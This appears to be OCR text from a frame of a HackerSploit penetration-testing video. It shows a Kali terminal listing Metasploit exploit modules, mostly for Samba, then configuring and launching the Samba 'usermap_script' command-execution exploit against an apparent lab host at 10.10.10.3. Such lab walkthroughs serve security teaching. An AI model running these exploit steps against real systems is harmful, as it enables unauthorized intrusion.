 Applications Places Terminal Tue 13:40 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
HackerSploit
exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code E
xecution
exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
post/linux/gather/enum_configs normal No Linux Gather Configurations
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(multi/samba/usermap_script) > exploit